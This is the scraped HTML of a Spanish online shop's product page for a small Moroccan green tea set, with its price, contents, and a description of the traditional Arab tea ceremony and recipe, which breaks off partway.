	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1351"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-forja/"><span class="mm-text">Apliques de forja</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1350"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cristal/"><span class="mm-text">Apliques de cristal</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1349"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cobre/"><span class="mm-text">Apliques de cobre</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1348"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-aluminio/"><span class="mm-text">Apliques de aluminio</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1352"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-piel/"><span class="mm-text">Apliques de piel</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1341" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/menaras/"><span class="mm-text">Menaras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1360" data-column="1"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/soportes-y-accesorios/"><span class="mm-text">Soportes para lámparas</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1125"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/"><span class="mm-text">DECORACIÓN</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1356" data-column="1"><a href="https://www.artesaniaarabe.es/espejos-arabes/"><span class="mm-text">Espejos</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1359" data-column="1"><a href="https://www.artesaniaarabe.es/puff-marroqui-arabe/"><span class="mm-text">Puff</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1361" data-column="1"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/"><span class="mm-text">Tapices y cojines</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1363"><a href="https://www.artesaniaarabe.es/tapices-orientales/"><span class="mm-text">Tapices orientales</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1362"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/cojines-arabes/"><span class="mm-text">Cojines</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children mm-item mm-item-has-sub active mm-popup-narrow mm-item-level-0 menu-item-1122"><a href="https://www.artesaniaarabe.es/teteria/"><span class="mm-text">TETERÍA</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1366" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/teteras-y-bandejas/"><span class="mm-text">Teteras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-7211" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/bandejas-de-te-arabes/"><span class="mm-text">Bandejas de té</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1367" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/vasos-de-te/"><span class="mm-text">Vasos de té</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent mm-item active mm-item-level-1 menu-item-1365" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/juegos-de-te/"><span class="mm-text">Juegos de té</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1121"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/"><span class="mm-text">LAVABOS</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1368" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/"><span class="mm-text">Lavabos 30cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1369" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/"><span class="mm-text">Lavabos 35cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1370" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/"><span class="mm-text">Lavabos 40cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16439" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-de-laton/"><span class="mm-text">Lavabos de latón</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16436" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/"><span class="mm-text">Jarrones y varios</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-popup-narrow mm-item-level-0 menu-item-1127"><a href="https://www.artesaniaarabe.es/novedades/"><span class="mm-text">NOVEDADES</span></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-popup-narrow mm-item-level-0 menu-item-4044"><a href="https://www.artesaniaarabe.es/outlet/"><span class="mm-text">OUTLET</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-1120"><a href="https://www.artesaniaarabe.es/blog/"><span class="mm-text">Blog</span></a></li>
</ul>                        </nav>
                    </div>
                </div>
            </div>
        </div>
        <div class="la-header-sticky-height"></div>
    </div>
</header>
<!-- #masthead -->
<div class="site-header-mobile">
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-component-outer_logo">
                        <div class="site-branding">
                            <a href="https://www.artesaniaarabe.es/" rel="home">
                                <figure class="logo--normal"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                                <figure class="logo--transparency"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-component-outer_1">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--text la_compt_iem la_com_action--text  sf-field sf-field-input"><span class="component-target"><span class="component-target-text"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.artesaniaarabe.es" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="13261" data-tax="" ><form class="aws-search-form" action="https://www.artesaniaarabe.es/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69725292a559c">Buscar</label><input type="search" name="s" id="69725292a559c" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></span></span></div><div class="header_component header_component--link la_compt_iem la_com_action--link  account"><a rel="nofollow" class="component-target" href="/mi-cuenta"><i class="fa fa-user"></i></a></div><div class="header_component header_component--cart la_compt_iem la_com_action--cart "><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es/cart/"><i class="dl-icon-cart1"></i><span class="component-target-badget la-cart-count notranslate">0</span><span class="la-cart-total-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></a></div><div class="header_component header_component--primary-menu la_compt_iem la_com_action--primary-menu "><a rel="nofollow" class="component-target" href="javascript:;"><i class="dl-icon-menu1"></i></a></div>                        </div>
                    </div>
                                    </div>
            </div>
            <div class="mobile-menu-wrap">
                <div id="la_mobile_nav" class="dl-menuwrapper"><ul class="dl-menu dl-menuopen"><li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1128"><a href="https://www.artesaniaarabe.es/ceramica/">CERÁMICA</a>
<ul class="sub-menu">
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1329"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/">Platos</a>
	<ul class="sub-menu">
		<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-fes/">Platos de Fes</a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1331"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-safi/">Platos Safi</a></li>
	</ul>
</li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1332"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/">Lavabos</a>
	<ul class="sub-menu">
		<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1333"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/">Lavabos 30cm</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1334"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/">Lavabos 35cm</a></li>
		<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/">Lavabos 40cm</a></li>
	</ul>
</li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1338"><a href="https://www.artesaniaarabe.es/ceramica/cuencos-y-ensaladeras/">Cuencos y ensaladeras</a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a href="https://www.artesaniaarabe.es/ceramica/ceniceros-de-ceramica/">Ceniceros</a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1339"><a href="https://www.artesaniaarabe.es/ceramica/tajine-marroqui/">Tajine</a></li>
	<li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a href="https://www.artesaniaarabe.es/ceramica/bombonera-ceramica-arabe/">Bomboneras</a></li>
	<li id="menu-item-16438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16438"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/">Jarrones y varios</a></li>
</ul>
</li>
<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1126"><a href="https://www.artesaniaarabe.es/iluminacion/">ILUMINACIÓN</a>
<ul class="sub-menu">
	<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1343"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-techo-arabes/">Lámparas de techo</a></li>
	<li id="menu-item-5900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5900"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-mesa-arabes/">Lámparas de mesa</a></li>
	<li id="menu-item-5901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5901"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-pie-arabes/">Lámparas de pie</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1344"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/">Lámparas de Piel</a>
	<ul class="sub-menu">
		<li id="menu-item-1345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1345"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/lamparas-piel-de-mesa/">Lámparas piel de mesa</a></li>
	</ul>
</li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1342"><a href="https://www.artesaniaarabe.es/iluminacion/faroles-arabes-marroquies/">Faroles</a></li>
	<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1353"><a href="https://www.artesaniaarabe.es/iluminacion/plafones-arabes-marroquies-cobre/">Plafones</a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1347"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/">Apliques</a>
	<ul class="sub-menu">
		<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1351"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-forja/">Apliques de forja</a></li>
		<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1350"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cristal/">Apliques de cristal</a></li>
		<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1349"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cobre/">Apliques de cobre</a></li>
		<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1348"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-aluminio/">Apliques de aluminio</a></li>
		<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1352"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-piel/">Apliques de piel</a></li>
	</ul>
</li>
	<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1341"><a href="https://www.artesaniaarabe.es/iluminacion/menaras/">Menaras</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1360"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/soportes-y-accesorios/">Soportes para lámparas</a></li>
</ul>
</li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1125"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/">DECORACIÓN</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1356"><a href="https://www.artesaniaarabe.es/espejos-arabes/">Espejos</a></li>
	<li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1359"><a href="https://www.artesaniaarabe.es/puff-marroqui-arabe/">Puff</a></li>
	<li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1361"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/">Tapices y cojines</a>
	<ul class="sub-menu">
		<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1363"><a href="https://www.artesaniaarabe.es/tapices-orientales/">Tapices orientales</a></li>
		<li id="menu-item-1362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1362"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/cojines-arabes/">Cojines</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1122"><a href="https://www.artesaniaarabe.es/teteria/">TETERÍA</a>
<ul class="sub-menu">
	<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://www.artesaniaarabe.es/teteria/teteras-y-bandejas/">Teteras</a></li>
	<li id="menu-item-7211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7211"><a href="https://www.artesaniaarabe.es/teteria/bandejas-de-te-arabes/">Bandejas de té</a></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1367"><a href="https://www.artesaniaarabe.es/teteria/vasos-de-te/">Vasos de té</a></li>
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1365"><a href="https://www.artesaniaarabe.es/teteria/juegos-de-te/">Juegos de té</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1121"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/">LAVABOS</a>
<ul class="sub-menu">
	<li id="menu-item-1368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1368"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/">Lavabos 30cm</a></li>
	<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1369"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/">Lavabos 35cm</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1370"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/">Lavabos 40cm</a></li>
	<li id="menu-item-16439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16439"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-de-laton/">Lavabos de latón</a></li>
	<li id="menu-item-16436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16436"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/">Jarrones y varios</a></li>
</ul>
</li>
<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1127"><a href="https://www.artesaniaarabe.es/novedades/">NOVEDADES</a></li>
<li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4044"><a href="https://www.artesaniaarabe.es/outlet/">OUTLET</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://www.artesaniaarabe.es/blog/">Blog</a></li>
</ul></div>            </div>
        </div>
        <div class="la-header-sticky-height-mb"></div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><div class="page-title h1">Juego de té Verde mini</div></header>                    
		<div class="la-breadcrumbs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><a href="https://www.artesaniaarabe.es/" class="la-breadcrumb-item-link is-home" rel="home" title="Inicio">Inicio</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><a href="https://www.artesaniaarabe.es/productos/" class="la-breadcrumb-item-link" rel="tag" title="Productos">Productos</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><a href="https://www.artesaniaarabe.es/teteria/" class="la-breadcrumb-item-link" rel="tag" title="TETERÍA ÁRABE">TETERÍA ÁRABE</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">Juego de té Verde mini</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->

	<div class="la-block-content-top container"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="menu"><li><a href="https://www.artesaniaarabe.es/"><b>Inicio</b></a></li><li><a href="https://www.artesaniaarabe.es/productos/">Productos</a></li><li><a href="https://www.artesaniaarabe.es/contacto/">Contacto</a></li></ul>

<script type="text/javascript">
jQuery(document).ready(function($){
if (screen.width < 992){
$('.la-block-content-top').insertBefore('.site-header-mobile');
$(".la-block-content-top").css("display", "block");
}
});
</script></div></div></div><div id="main" class="site-main"><div class="container"><div class="row"><main id="site-content" class="col-md-12 col-xs-12 site-content"><div class="site-content-inner"><div class="page-content">
					
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-13261" class="la-p-single-wrap la-p-single-2 thumb-has-effect prod-rating-on prod-has-rating product type-product post-13261 status-publish first instock product_cat-juegos-de-te product_cat-teteria has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="row la-single-product-page">
		<div class="col-xs-12 col-sm-6 col-md-6 p-left product-main-image">
			<div class="p---large">
				
	<span class="la-custom-badge onsale">¡Oferta!</span>
<div class="product--large-image clearfix">
	<div data-product_id="13261" class="woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images la-woo-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<div class="woocommerce-product-gallery__actions">
					</div>
		<figure class="woocommerce-product-gallery__wrapper">
			<div data-thumb="https://www.artesaniaarabe.es/wp-content/uploads/2023/11/juego-de-te-marroqui-verde-3.jpg" data-thumb-alt="juego de té marroquí" data-thumb-srcset=""  data-thumb-sizes="Array" class="woocommerce-product-gallery__image"><a data-videolink="" href="https://www.artesaniaarabe.es/wp-content/uploads/2023/11/juego-de-te-marroqui-verde-3.jpg"><span class="g-overlay" style="background-image: url(https://www.artesaniaarabe.es/wp-content/uploads/2023/11/juego-de-te-marroqui-verde-3.jpg)"></span><img datanolazy="true"  width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2023/11/juego-de-te-marroqui-verde-3.jpg" class="wp-post-image" alt="juego de té marroquí" data-caption="" data-src="https://www.artesaniaarabe.es/wp-content/uploads/2023/11/juego-de-te-marroqui-verde-3.jpg" data-large_image="https://www.artesaniaarabe.es/wp-content/uploads/2023/11/juego-de-te-marroqui-verde-3.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://www.artesaniaarabe.es/wp-content/uploads/2023/11/juego-de-te-marroqui-verde-4.jpg" data-thumb-alt="juego de té marroquí" data-thumb-srcset=""  data-thumb-sizes="Array" class="woocommerce-product-gallery__image"><a data-videolink="" href="https://www.artesaniaarabe.es/wp-content/uploads/2023/11/juego-de-te-marroqui-verde-4.jpg"><span class="g-overlay" style="background-image: url(https://www.artesaniaarabe.es/wp-content/uploads/2023/11/juego-de-te-marroqui-verde-4.jpg)"></span><img datanolazy="true"  width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2023/11/juego-de-te-marroqui-verde-4.jpg" class="" alt="juego de té marroquí" data-caption="" data-src="https://www.artesaniaarabe.es/wp-content/uploads/2023/11/juego-de-te-marroqui-verde-4.jpg" data-large_image="https://www.artesaniaarabe.es/wp-content/uploads/2023/11/juego-de-te-marroqui-verde-4.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" /></a></div>		</figure>
		<div class="la_woo_loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
	</div>
	<div id="la_woo_thumbs" class="la-woo-thumbs"><div class="la-thumb-inner"></div></div>
</div>			</div>
		</div><!-- .product--images -->
		<div class="col-xs-12 col-sm-6 col-md-6 p-right product--summary">
			<div class="la-custom-pright">
				<div class="summary entry-summary">
					<h1 class="product_title entry-title">Juego de té Verde mini</h1><p class="stock in-stock">en stock</p>
<div class="single-price-wrapper"><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>28,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 28,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>25,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 25,95&euro;.</span></p></div><div class="clearfix"></div><div class="woocommerce-product-details__short-description">
	<p>Pequeño juego de té marroquí tradicional. Un conjunto completo para ofrecer un servicio de té al estilo árabe.<br />
Ya sea para usted, familiares o amigos, es una gran idea de regalo.<br />
Compuesto por:</p>
<ul>
<li>Tetera mini (capacidad 2 vasos)</li>
<li>Bandeja de alpaca de 20cm</li>
<li>2 vasos de color verde</li>
</ul>
</div>
<p class="stock in-stock">en stock</p>

	
	<form class="cart" action="https://www.artesaniaarabe.es/producto/juego-de-te-pequeno-verde/" method="post" enctype='multipart/form-data'>
		
<!-- #yith-wapo-container -->
<div id="yith-wapo-container" class="yith-wapo-container yith-wapo-form-style-theme" data-product-price="25.95" data-default-product-price="25.95" data-product-id="13261">
	<input type="hidden" id="yith_wapo_product_id" name="yith_wapo_product_id" value="13261"><input type="hidden" id="yith_wapo_product_img" name="yith_wapo_product_img" value=""><input type="hidden" id="yith_wapo_is_single" name="yith_wapo_is_single" value="1"><input type="hidden" id="_wpnonce" name="_wpnonce" value="6246aeffbf" /><input type="hidden" name="_wp_http_referer" value="/producto/juego-de-te-pequeno-verde/" /></div>

<div class="wrap-cart-cta">
			<div class="quantity">
		<span class="qty-minus">-</span>
		<input type="number" class="input-text qty text" step="1" min="1" max="3" name="quantity" value="1" title="Qty" size="4" oninvalid="this.setCustomValidity('No hay más stock de este producto')" onchange="this.setCustomValidity('')"/>
		<span class="qty-plus">+</span>
	</div>
	
		<button type="submit" name="add-to-cart" value="13261" class="single_add_to_cart_button button alt">Añadir al carrito</button>

		</div><input type="hidden" name="add-to-cart" value="13261"/>	</form>

	
<a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Juego de té Verde mini" data-product_id="13261">Añadir a la lista de deseos</a><div class="clearfix"></div><div id="text-11" class="widget widget_text">			<div class="textwidget"><div class="extradiv-after-frm-cart"><a href="#"><i class="fa fa-map-marker"></i>Find store near you</a><a href="#"><i class="fa fa-exchange"></i>Delivery and return</a></div>
</div>
		</div><div class="clearfix"></div><div class="la-wc-tabs-wrapper">	<div class="wc-tabs-outer clearfix">
		<div class="woocommerce-tabs wc-tabs-wrapper">
			<ul class="tabs wc-tabs">
				<li class="description_tab">
						<a href="#tab-description">Descripción</a>
					</li><li class="additional_information_tab">
						<a href="#tab-additional_information">Información adicional</a>
					</li><li class="reviews_tab">
						<a href="#tab-reviews">Valoraciones (0)</a>
					</li>			</ul>
							<div class="clearfix woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-title"><a href="#tab-description">Descripción</a></div>
					<div class="tab-content">
                        

<p>“Amargo como la vida, suave como la muerte, dulce como el amor “<br />
Según la tradición, los árabes obsequian a sus visitantes el té de una forma muy peculiar, mediante una ceremonia en la que la primera infusión se sirve solamente con las hojas del té, sin azúcar. Es una infusión amarga y vivificante.<br />
La segunda infusión se sirve con las mismas hojas, pero añadiendo un poco de azúcar. Su sabor es sugerente y acogedor.<br />
El tercer té se sirve con mucho azúcar, con lo que la infusión es cálida, sensual…<br />
Si desea disfrutar de un buen té y repetir una, dos o tres veces, aquí tiene una forma fácil de poder hacerlo.<br />
Ingredientes: Té verde, hierbabuena, azúcar y agua.<br />
Elaboración:<br />
1. Mientras hervimos el agua en un cazo, ponemos en la tetera, una cucharadita de té por persona.<br />
2. Verter una pequeña cantidad de agua caliente, simplemente para mojar el té y desechar de inmediato esta primera solución.<br />
3. Colocar la menta o hierba buena, preferiblemente fresca, y el azúcar en el interior de la tetera junto con el té.<br />
